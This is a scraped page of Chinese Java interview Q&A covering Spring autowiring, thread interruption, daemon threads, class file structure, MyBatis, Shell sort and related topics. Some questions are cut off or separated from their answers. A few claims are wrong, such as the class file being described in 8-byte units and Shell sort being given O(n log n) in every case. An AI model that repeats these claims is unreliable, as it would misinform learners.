xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="byName"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>
3、byType 也是需要相应的 setter 方法才能注入
修改 spring 配置文件 autowire=“byType”
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="byType"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>
其他不变
4、constructor 无需 setter 方法,需要通过 构造方法注入 bean
修改 spring 配置文件 autowire=“byType”
Person 类去除 setFr 方法,添加构造方法设置 fr 属性
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="constructor"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>
package constxiong.interview.assemble;
/**
* 人
* @author ConstXiong
* @date 2019-07-17 09:54:56
*/
public class Person {
private FishingRod fr;
public Person(FishingRod fr) {
this.fr = fr;
}
/**
* 钓鱼
*/
public void fish() {
fr.used();
}
}
1、2、3、4 的测试结果一致,打印
钓鱼...
MQ 有哪些使用场景?
- 异步处理:用户注册后,发送注册邮件和注册短信。用户注册完成后,提交任务到 MQ,发送模块并行获取 MQ 中的任务。
- 系统解耦:比如用注册完成,再加一个发送微信通知。只需要新增发送微信消息模块,从 MQ 中读取任务,发送消息即可。无需改动注册模块的代码,这样注册模块与发送模块通过 MQ 解耦。
- 流量削峰:秒杀和抢购等场景经常使用 MQ 进行流量削峰。活动开始时流量暴增,用户的请求写入 MQ,超过 MQ 最大长度丢弃请求,业务系统接收 MQ 中的消息进行处理,达到流量削峰、保证系统可用性的目的。
- 日志处理:日志采集方收集日志写入 kafka 的消息队列中,处理方订阅并消费 kafka 队列中的日志数据。
- 消息通讯:点对点或者订阅发布模式,通过消息进行通讯。如微信的消息发送与接收、聊天室等。
String s = new String(
两个或一个
- 第一次调用 new String(“xyz”); 时,会在堆内存中创建一个字符串对象,同时在字符串常量池中创建一个对象 “xyz”
- 第二次调用 new String(“xyz”); 时,只会在堆内存中创建一个字符串对象,指向之前在字符串常量池中创建的 “xyz”
如何优雅地停止一个线程?
线程终止有两种情况:
- 线程的任务执行完成
- 线程在执行任务过程中发生异常
这两者属于线程自行终止,如何让线程 A 把线程 B 终止呢?
Java 中 Thread 类有一个 stop() 方法,可以终止线程,不过这个方法会让线程直接终止,在执行的任务立即终止,未执行的任务无法反馈,所以 stop() 方法已经不建议使用。
既然 stop() 方法如此粗暴,不建议使用,我们如何优雅地结束线程呢?
线程只有从 runnable 状态(可运行/运行状态) 才能进入terminated 状态(终止状态),如果线程处于 blocked、waiting、timed_waiting 状态(休眠状态),就需要通过 Thread 类的 interrupt() 方法,让线程从休眠状态进入 runnable 状态,从而结束线程。
当线程进入 runnable 状态之后,通过设置一个标识位,线程在合适的时机,检查该标识位,发现符合终止条件,自动退出 run () 方法,线程终止。
如我们模拟一个系统监控任务线程,代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!Thread.currentThread().isInterrupted()) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
}
}
});
t.start();
}
void stop() {
t.interrupt();
}
}
执行结果
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
.
.
.
从代码和执行结果我们可以看出,系统监控器 start() 方法会创建一个线程执行监控系统的任务,每个任务查询系统情况需要 3 秒钟,在监控 10 秒钟后,主线程向监控器发出停止指令。
但是结果却不是我们期待的,10 秒后并没有终止了监控器,任务还在执行。
原因在于,t.interrupt() 方法让处在休眠状态的语句 Thread.sleep(3 * 1000L); 抛出异常,同时被捕获,此时 JVM 的异常处理会清除线程的中断状态,导致任务一直在执行。
处理办法是,在捕获异常后,继续重新设置中断状态,代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!Thread.currentThread().isInterrupted()) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
Thread.currentThread().interrupt();//重新设置线程为中断状态
}
}
});
t.start();
}
void stop() {
t.interrupt();
}
}
执行结果如预期
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
到这里还没有结束,我们用 Thread.sleep(3 * 1000L); 去模拟任务的执行,在实际情况中,一般是调用其他服务的代码,如果出现其他异常情况没有成功设置线程的中断状态,线程将一直执行下去,显然风险很高。所以,需要用一个线程终止的标识来代替 Thread.currentThread().isInterrupted()。
修改代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
private volatile boolean stop = false;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!stop) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
Thread.currentThread().interrupt();//重新设置线程为中断状态
}
}
});
t.start();
}
void stop() {
stop = true;
t.interrupt();
}
}
执行结果
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
到这里基本算是优雅地让线程终止了。
你了解哪些常用的 MQ?
- ActiveMQ:支持万级的吞吐量,较成熟完善;官方更新迭代较少,社区的活跃度不是很高,有消息丢失的情况。
- RabbitMQ:延时低,微秒级延时,社区活跃度高,bug 修复及时,而且提供了很友善的后台界面;用 Erlang 语言开发,只熟悉 Java 的无法阅读源码和自行修复 bug。
- RocketMQ:阿里维护的消息中间件,可以达到十万级的吞吐量,支持分布式事务。
- Kafka:分布式的中间件,最大优点是其吞吐量高,一般运用于大数据系统的实时运算和日志采集的场景,功能简单,可靠性高,扩展性高;缺点是可能导致重复消费。
LinkedHashMap、LinkedHashSet、LinkedList哪个最适合当作Stack使用?
LinkedList
分析:
- Stack 是线性结构,具有先进后出的特点
- LinkedList 天然支持 Stack 的特性,调用 push(E e) 方法放入元素,调用 pop() 方法取出栈顶元素,内部实现只需要移动指针即可
- LinkedHashSet 是基于 LinkedHashMap 实现的,记录添加顺序的 Set 集合
- LinkedHashMap 是基于 HashMap 和 链表实现的,记录添加顺序的键值对集合
- 如果要删除后进的元素,需要使用迭代器遍历、取出最后一个元素,移除,性能较差
什么是守护线程?
Java线程分为用户线程和守护线程。
- 守护线程是程序运行的时候在后台提供一种通用服务的线程。所有用户线程停止,进程会停掉所有守护线程,退出程序。
- Java中把线程设置为守护线程的方法:在 start 线程之前调用线程的 setDaemon(true) 方法。
注意:
-
setDaemon(true) 必须在 start() 之前设置,否则会抛出IllegalThreadStateException异常,该线程仍默认为用户线程,继续执行
-
守护线程创建的线程也是守护线程
-
守护线程不应该访问、写入持久化资源,如文件、数据库,因为它会在任何时间被停止,导致资源未释放、数据写入中断等问题
package constxiong.concurrency.a008;
/**
-
测试守护线程
-
@author ConstXiong
-
@date 2019-09-03 12:15:59
*/
public class TestDaemonThread {public static void main(String[] args) {
testDaemonThread();
}//
public static void testDaemonThread() {
Thread t = new Thread(() -> {
//创建线程,校验守护线程内创建线程是否为守护线程
Thread t2 = new Thread(() -> {
System.out.println("t2 : " + (Thread.currentThread().isDaemon() ? “守护线程” : “非守护线程”));
});
t2.start();//当所有用户线程执行完,守护线程会被直接杀掉,程序停止运行 int i = 1; while(true) { try { Thread.sleep(500); } catch (InterruptedException e) { e.printStackTrace(); } System.out.println("t : " + (Thread.currentThread().isDaemon() ? "守护线程" : "非守护线程") + " , 执行次数 : " + i); if (i++ >= 10) { break; } } }); //setDaemon(true) 必须在 start() 之前设置,否则会抛出IllegalThreadStateException异常,该线程仍默认为用户线程,继续执行 t.setDaemon(true); t.start(); try { Thread.sleep(1000); } catch (InterruptedException e) { e.printStackTrace(); } //主线程结束 System.out.println("主线程结束");}
}
-
执行结果
t2 : 守护线程
t : 守护线程 , 执行次数 : 1
主线程结束
t : 守护线程 , 执行次数 : 2
结论:
-
上述代码线程t,未打印到 t : daemon thread , time : 10,说明所有用户线程停止,进程会停掉所有守护线程,退出程序
-
当 t.start(); 放到 t.setDaemon(true); 之前,程序抛出IllegalThreadStateException,t 仍然是用户线程,打印如下
Exception in thread “main” t2 : 非守护线程
java.lang.IllegalThreadStateException
at java.lang.Thread.setDaemon(Thread.java:1359)
at constxiong.concurrency.a008.TestDaemonThread.testDaemonThread(TestDaemonThread.java:39)
at constxiong.concurrency.a008.TestDaemonThread.main(TestDaemonThread.java:11)
t : 非守护线程 , 执行次数 : 1
t : 非守护线程 , 执行次数 : 2
t : 非守护线程 , 执行次数 : 3
t : 非守护线程 , 执行次数 : 4
t : 非守护线程 , 执行次数 : 5
t : 非守护线程 , 执行次数 : 6
t : 非守护线程 , 执行次数 : 7
t : 非守护线程 , 执行次数 : 8
t : 非守护线程 , 执行次数 : 9
t : 非守护线程 , 执行次数 : 10
TreeMap和TreeSet在排序时如何比较元素?
- TreeMap 会对 key 进行比较,有两种比较方式,第一种是构造方法指定 Comparator,使用 Comparator#compare() 方法进行比较;第二种是构造方法未指定 Comparator 接口,需要 key 对象的类实现 Comparable 接口,用 Comparable #compareTo() 方法进行比较
- TreeSet 底层是使用 TreeMap 实现
可以描述一下 class 文件的结构吗?
Class 文件包含了 Java 虚拟机的指令集、符号表、辅助信息的字节码(Byte Code),是实现跨操作系统和语言无关性的基石之一。
一个 Class 文件定义了一个类或接口的信息,是以 8 个字节为单位,没有分隔符,按顺序紧凑排在一起的二进制流。
用 “无符号数” 和 “表” 组成的伪结构来存储数据。
- 无符号数:基本数据类型,用来描述数字、索引引用、数量值、字符串值,如u1、u2 分别表示 1 个字节、2 个字节
- 表:无符号数和其他表组成,命名一般以 “_info” 结尾
组成部分
1、魔数 Magic Number
- Class 文件头 4 个字节,0xCAFEBABE
- 作用是确定该文件是 Class 文件
2、版本号
- 4 个字节,前 2 个是次版本号 Minor Version,后 2 个主版本号 Major Version
- 从 45 (JDK1.0) 开始,如 0x00000032 转十进制就是 50,代表 JDK 6
- 低版本的虚拟机跑不了高版本的 Class 文件
3、常量池
- 常量容量计数值(constant_pool_count),u2,从 1 开始。如 0x0016 十进制 22 代表有 21 项常量
- 每项常量都是一个表,目前 17 种
- 特点:Class 文件中最大数据项目之一、第一个出现表数据结构
4、访问标志
- 2 个字节,表示类或接口的访问标志
5、类索引、父类索引、接口索引集合
- 类索引(this_class)、父类索引(super_class),u2
- 接口索引集合(interfaces),u2 集合
- 类索引确定类的全限定名、父类索引确定父类的全限定名、接口索引集合确定实现接口
- 索引值在常量池中查找对应的常量
6、字段表(field_info)集合
- 描述接口或类申明的变量
- fields_count,u2,表示字段表数量;后面接着相应数量的字段表
- 9 种字段访问标志
7、方法表(method_info)集合
- 描述接口或类申明的方法
- methods_count,u2,表示方法表数量;后面接着相应数量的方法表
- 12 种方法访问标志
- 方法表结构与字段表结构一致
8、属性表(attribute_info)集合
- class 文件、字段表、方法表可携带属性集合,描述特有信息
- 预定义 29 项属性,可自定义写入不重名属性

常见的异常类有哪些?
异常非常多,Throwable 是异常的根类。
Throwable 包含子类 错误-Error 和 异常-Exception 。
Exception 又分为 一般异常和运行时异常 RuntimeException。
运行时异常不需要代码显式捕获处理。
下图是常见异常类及其父子关系:
Throwable
| ├ Error
| │ ├ IOError
| │ ├ LinkageError
| │ ├ ReflectionError
| │ ├ ThreadDeath
| │ └ VirtualMachineError
| │
| ├ Exception
| │ ├ CloneNotSupportedException
| │ ├ DataFormatException
| │ ├ InterruptedException
| │ ├ IOException
| │ ├ ReflectiveOperationException
| │ ├ RuntimeException
| │ ├ ArithmeticException
| │ ├ ClassCastException
| │ ├ ConcurrentModificationException
| │ ├ IllegalArgumentException
| │ ├ IndexOutOfBoundsException
| │ ├ NoSuchElementException
| │ ├ NullPointerException
| │ └ SecurityException
| │ └ SQLException
linux指令-wc
wc(word count),统计指定的文件中字节数、字数、行数,并将统计结果输出
命令格式:wc [option] file..
命令参数:
-c 统计字节数
-l 统计行数
-m 统计字符数
-w 统计词数,一个字被定义为由空白、跳格或换行字符分隔的字符串
分析:
Java是单继承的,一个类只能继承一个父类。
@Transactional 注解哪些情况下会失效?
1、@Transactional 作用在非 public 修饰的方法上
2、@Transactional 作用于接口,使用 CGLib 动态代理
3、@Transactional 注解属性 propagation 设置以下三种可能导致无法回滚
- SUPPORTS:如果当前存在事务,则加入该事务;如果当前没有事务,则以非事务的方式继续运行。
- NOT_SUPPORTED:以非事务方式运行,如果当前存在事务,则把当前事务挂起。
- NEVER:以非事务方式运行,如果当前存在事务,则抛出异常。
4、同一类中加 @Transactional 方法被无 @Transactional 的方法调用,事务失效
5、@Transactional 方法内异常被捕获
6、默认 RuntimeException 和 Error 及子类抛出,会回滚;rollbackFor 指定的异常及子类发生才会回滚
7、数据库不支持事务,如 MySQL 使用 MyISAM 存储引擎
8、Spring 的配置文件中未配置事务注解生效
<tx:annotation-driven transaction-manager="transactionManager"/>
9、Spring Boot 引入 jbdc 或 jpa 包,默认事务注解。若未引入这两个包,需要使用 @EnableTransactionManagement 进行配置
分析见:这里
你做过 JVM 调优,说说如何查看 JVM 参数默认值?
- jps -v 可以查看 jvm 进程显示指定的参数
- 使用 -XX:+PrintFlagsFinal 可以看到 JVM 所有参数的值
- jinfo 可以实时查看和调整虚拟机各项参数
MyBatis 中有哪些动态 SQL 标签?它们的作用分别是什么?如何实现的?
9 种动态 SQL 标签:if、choose、when、otherwise、trim、where、set、foreach、bind
1 种注解中使用动态 SQL 标签:script
- if: 根据条件判断
- choose、when、otherwise: 组合使用,选择多个条件中的一个
- where: where 元素只会在子元素返回任何内容的情况下才插入 “WHERE” 子句,若子句的开头为 “AND” 或 “OR”,where 元素也会将它们去除
- trim: 定制类似 where 标签的功能
- set: 用于动态包含需要更新的列,忽略其它不更新的列
- foreach: 对集合进行遍历
- bind: 允许你在 OGNL 表达式以外创建一个变量,并将其绑定到当前的上下文
- script: 要在带注解的映射器接口类中使用动态 SQL,可以使用 script 元素
官方说明文档:
https://mybatis.org/mybatis-3/zh/dynamic-sql.html
源码实现的入口在这里 XMLScriptBuilder 类中
protected MixedSqlNode parseDynamicTags(XNode node) {
List<SqlNode> contents = new ArrayList<>();
NodeList children = node.getNode().getChildNodes();
for (int i = 0; i <children.getLength(); i++) {
XNode child = node.newXNode(children.item(i));
if (child.getNode().getNodeType() == Node.CDATA_SECTION_NODE || child.getNode().getNodeType() == Node.TEXT_NODE) {
...
} else if (child.getNode().getNodeType() == Node.ELEMENT_NODE) { // issue #628
//根据 node 名称获取对应 handler
String nodeName = child.getNode().getNodeName();
NodeHandler handler = nodeHandlerMap.get(nodeName);
if (handler == null) {
throw new BuilderException("Unknown element <" + nodeName + "> in SQL statement.");
}
handler.handleNode(child, contents);
isDynamic = true;
}
}
return new MixedSqlNode(contents);
}
对象创建过程是什么样的?
对象在 JVM 中的创建过程如下:
- JVM 会先去方法区找有没有所创建对象的类存在,有就可以创建对象了,没有则把该类加载到方法区
- 在创建类的对象时,首先会先去堆内存中分配空间
- 当空间分配完后,加载对象中所有的非静态成员变量到该空间下
- 所有的非静态成员变量加载完成之后,对所有的非静态成员进行默认初始化
- 所有的非静态成员默认初始化完成之后,调用相应的构造方法到栈中
- 在栈中执行构造函数时,先执行隐式,再执行构造方法中书写的代码
- 执行顺序:静态代码库,构造代码块,构造方法
- 当整个构造方法全部执行完,此对象创建完成,并把堆内存中分配的空间地址赋给对象名
说说与线程相关的方法
- 加锁对象的 wait() 方法,使一个线程处于等待状态,并且释放所持有的对象的锁
- 加锁对象的 notify() 方法,由 JVM 唤醒一个处于等待状态的线程,具体哪个线程不确定,且与优先级无关
- 加锁对象的 notityAll() 方法,唤醒所有处入等待状态的线程,让它们重新竞争对象的锁
- 线程的 sleep() 方法,使一个正在运行的线程处于睡眠状态,是静态方法,调用此方法要捕捉 InterruptedException 异常
- JDK 1.5 开始通过 Lock 接口提供了显式锁机制,丰富了锁的功能,可以尝试加锁和加锁超时。Lock 接口中定义了加锁 lock()、释放锁 unlock() 方法 和 newCondition() 产生用于线程之间通信的 Condition 对象的方法
- JDK 1.5 开始提供了信号量 Semaphore 机制,信号量可以用来限制对某个共享资源进行访问的线程的数量。在对资源进行访问之前,线程必须调用 Semaphore 对象的 acquire() 方法得到信号量的许可;在完成对资源的访问后,线程必须调用 Semaphore 对象的 release() 方法向信号量归还许可
希尔排序(Shell Sort)
是插入排序经过改进之后的高效版本,也称缩小增量排序。
1959 年提出,是突破时间复杂度 O(n2) 的第一批算法之一。
缩小增量排序的最优增量选择是一个数学难题,一般采用希尔建议的增量,具体如下。
思路与步骤:
- 首次选择的增量(即步长,下同) step = 数组长度 / 2 取整;缩小增量 step ,每次减半,直到为 1 结束缩小;逐渐缩小的增量组成一个序列:[n/2, n/2/2, … 1]
- 对数组进行 序列里增量的个数 趟排序
- 每趟排序,把增量作为间隔,将数组分割成若干子数组,分别对各子数组进行插入排序
- 当增量等于 1 时,排序整个数组后,排序完成
代码:
package constxiong.interview.algorithm;
/**
* 希尔排序
* @author ConstXiong
* @date 2020-04-11 11:58:58
*/
public class ShellSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
shellSort(array);
}
/**
* 希尔排序
* @param array
*/
private static void shellSort(int[] array) {
print(array);
int length = array.length;
int step = length / 2; //步长,默认取数组长度一半
int temp;
while (step > 0) {
for (int i = step; i <length; i++) { //从步长值为下标,开始遍历
temp = array[i]; //当前值
int preIndex = i - step; //步长间隔上一个值的下标
//在步长间隔的的数组中,找到需要插入的位置,挪动右边的数
while (preIndex >= 0 && array[preIndex] > temp) {
array[preIndex + step] = array[preIndex];
preIndex -= step;
}
//把当前值插入到在步长间隔的的数组中找到的位置
array[preIndex + step] = temp;
}
step /= 2;
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}
打印:
33 22 1 4 25 88 71 4
25 22 1 4 33 88 71 4
1 4 25 4 33 22 71 88
1 4 4 22 25 33 71 88
特征:
- 空间复杂度为 O(1),是原地排序算法
- 最好、最坏、平均情况时间复杂度,都是 O(nlog2 n)
- 非稳定排序。因为进行了增量间隔分组排序,可能导致相等的值先后顺序变换
Math.round(-1.5) 等于多少?
运行结果: -1
JDK 中的 java.lang.Math 类
- ceil() :向上取整,返回小数所在两整数间的较大值,返回类型是 double,如 -1.5 返回 -1.0
- floor() :向下取整,返回小数所在两整数间的较小值,返回类型是 double,如 -1.5 返回 -2.0
- round() :朝正无穷大方向返回参数最接近的整数,可以换算为 参数 + 0.5 向下取整,返回值是 int 或 long,如 -1.5 返回 -1
测试代码:
System.out.println("Math.round(1.4)=" + Math.round(1.4));
System.out.println("Math.round(-1.4)=" + Math.round(-1.4));
System.out.println("Math.round(1.5)=" + Math.round(1.5));
System.out.println("Math.round(-1.5)=" + Math.round(-1.5));
System.out.println("Math.round(1.6)=" + Math.round(1.6));
System.out.println("Math.round(-1.6)=" + Math.round(-1.6));
System.out.println();
System.out.println("Math.ceil(1.4)=" + Math.ceil(1.4));
System.out.println("Math.ceil(-1.4)=" + Math.ceil(-1.4));
System.out.println("Math.ceil(1.5)=" + Math.ceil(1.5));
System.out.println("Math.ceil(-1.5)=" + Math.ceil(-1.5));
System.out.println("Math.ceil(1.6)=" + Math.ceil(1.6));
System.out.println("Math.ceil(-1.6)=" + Math.ceil(-1.6));
System.out.println();
System.out.println("Math.floor(1.4)=" + Math.floor(1.4));
System.out.println("Math.floor(-1.4)=" + Math.floor(-1.4));
System.out.println("Math.floor(1.5)=" + Math.floor(1.5));
System.out.println("Math.floor(-1.5)=" + Math.floor(-1.5));
System.out.println("Math.floor(1.6)=" + Math.floor(1.6));
System.out.println("Math.floor(-1.6)=" + Math.floor(-1.6));
打印结果:
Math.round(1.4)=1
Math.round(-1.4)=-1
Math.round(1.5)=2
Math.round(-1.5)=-1
Math.round(1.6)=2
Math.round(-1.6)=-2
Math.ceil(1.4)=2.0
Math.ceil(-1.4)=-1.0
Math.ceil(1.5)=2.0
Math.ceil(-1.5)=-1.0
Math.ceil(1.6)=2.0
Math.ceil(-1.6)=-1.0
Math.floor(1.4)=1.0
Math.floor(-1.4)=-2.0
Math.floor(1.5)=1.0
Math.floor(-1.5)=-2.0
Math.floor(1.6)=1.0
Math.floor(-1.6)=-2.0
什么是复杂度?为什么要进行复杂度分析?
复杂度
- 复杂度也叫渐进复杂度,包括时间复杂度和空间复杂度,用来分析算法执行效率与数据规模之间的增长关系,可以粗略地表示,越高阶复杂度的算法,执行效率越低。
- 复杂度描述的是算法执行时间或占用内存空间随数据规模的增长关系。
为什么要进行复杂度分析?
- 借助复杂度分析,有利于编写出性能更优的代码,降低成本。
- 复杂度分析不依赖执行环境、成本低、效率高、易操作、指导性强,是一套理论方法。
什么是逃逸分析?
分析对象动态作用域
- 当一个对象在方法里面被定义后,它可能被外部方法所引用,例如作为调用参数传递到其他方法中,这种称为方法逃逸;
- 被外部线程访问到,譬如赋值给可以在其他线程中访问的实例变量,这种称为线程逃逸;
- 从不逃逸
如果能证明一个对象不会逃逸到方法或线程之外,或者逃逸程度比较低(只逃逸出方法而不会逃逸出线程),则可能为这个对象实例采取不同程度的优化,如栈上分配、标量替换、同步消除。
合并两个有序的链表
先自己实现一个单向的链表
package constxiong.interview;
/**
* 单向链表
* @author ConstXiong
* @param <E>
*/
class SingleLinkedList<E> {
int size = 0;
Node<E> first;
Node<E> last;
public SingleLinkedList() {
}
public void add(E e) {
Node<E> l = last;
Node<E> item = new Node<E>(e, null);
last = item;
if (l == null) {
this.first = item;
} else {
l.next = item;
}
size++;
}
/**
* 打印链表
* @param ll
*/
public void print() {
for (Node<E> item = first; item != null; item = item.next) {
System.out.print(item + " ");
}
}
/**
* 单向链表中的节点
* @author ConstXiong
* @param <E>
*/
public static class Node<E> {
E item;
Node<E> next;
Node(E item, Node<E> next) {
this.item = item;
this.next = next;
}
public E get() {
return item;
}
@Override
public String toString() {
return item.toString();
}
}
}
题目中链表是有序的,所以不需要考虑排序问题
mergeeSingleLinkedList 方法合并链表,思路
- 获取两个链表中的首节点
- 比较首节点大小,结果分别存入 small、large 节点
- 把 small 节点存入新的链表,再比较获取 small.next 和 large,结果分别存入 small、large 节点
- 直到 small.next 和 large 都为 null
package constxiong.interview;
import constxiong.interview.SingleLinkedList.Node;
/**
* 链表两个有序列表
* @author ConstXiong
* @date 2019-11-06 09:37:14
*/
public class TestMergeLinkedList {
public static void main(String[] args) {
SingleLinkedList<Integer> ll1 = new SingleLinkedList<Integer>();
ll1.add(3);
ll1.add(8);
ll1.add(19);
SingleLinkedList<Integer> ll2 = new SingleLinkedList<Integer>();
ll2.add(3);
ll2.add(10);
ll2.add(17);
mergeeSingleLinkedList(ll1, ll2).print();
}
/**
* 合并两个有序列表
* @param ll1
* @param ll2
* @return
*/
private static SingleLinkedList<Integer> mergeeSingleLinkedList(SingleLinkedList<Integer> ll1, SingleLinkedList<Integer> ll2) {
if (isEmpty(ll1) || isEmpty(ll2)) {
return isEmpty(ll1) ? ll2 : ll1;
}
SingleLinkedList<Integer> ll = new SingleLinkedList<Integer>();
Node<Integer> ll1Node = ll1.first;
Node<Integer> ll2Node = ll2.first;
Node<Integer> small = ll1Node.get() <= ll2Node.get() ? ll1Node : ll2Node;
Node<Integer> large = ll1Node.get() > ll2Node.get() ? ll1Node : ll2Node;
do {
ll.add(small.get());
Node<Integer> smallNext = small.next;
if (smallNext == null || large == null) {
small = smallNext == null ? large : smallNext;
large = null;
} else {
small = smallNext.get() <= large.get() ? smallNext : large;
large = smallNext.get() > large.get() ? smallNext : large;
}
}
while (small != null);
return ll;
}
/**
* 测试链表存储是否OK
*/
public static void testSingleLinkedListIsOk() {
SingleLinkedList<Integer> ll = new SingleLinkedList<Integer>();
ll.add(3);
ll.add(8);
ll.add(19);
ll.print();
}
private static boolean isEmpty(SingleLinkedList<Integer> ll) {
if (ll == null || ll.size == 0) {
return true;
}
return false;
}
}
打印结果
3 3 8 10 17 19
MyBatis 如何批量插入?
方式一、打开批量插入的 SqlSession
SqlSession sqlSession = sqlSessionFactory.openSession(ExecutorType.BATCH);
UserMapper userMapper = sqlSession.getMapper(UserMapper.class);
for (int i = 36; i <= 45; i++) {
userMapper.insertUser(new User(i, "ConstXiong" + i));
}
sqlSession.commit();
sqlSession.close();
方式二、拼接批量插入的 insert SQL
//Java 代码
List<User> userList = new ArrayList<>();
for (int i = 46; i <= 55; i++) {
userList.add(new User(i,"ConstXiong" + i));
}
userMapper.insertUserBatch(userList);
<!--Mapper xml 中配置-->
<insert id="insertUserBatch" parameterType="java.util.List">
insert into user values
<foreach collection="list" item="item" separator =",">
(#{item.id}, #{item.name})
</foreach>
</insert>
完整 Demo:
https://javanav.com/val/2d21b1463f2e4faeaf0def0c49df34a4.html
如何找到死锁的线程?
死锁的线程可以使用 jstack 指令 dump 出 JVM 的线程信息。
jstack -l > threads.txt
有时候需要dump出现异常,可以加上 -F 指令,强制导出
jstack -F -l > threads.txt
如果存在死锁,一般在文件最后会提示找到 deadlock 的数量与线程信息
MySQL创建和使用索引的注意事项?
- 适合创建索引的列是出现在 WHERE 或 ON 子句中的列,而不是出现在 SELECT 关键字后的列
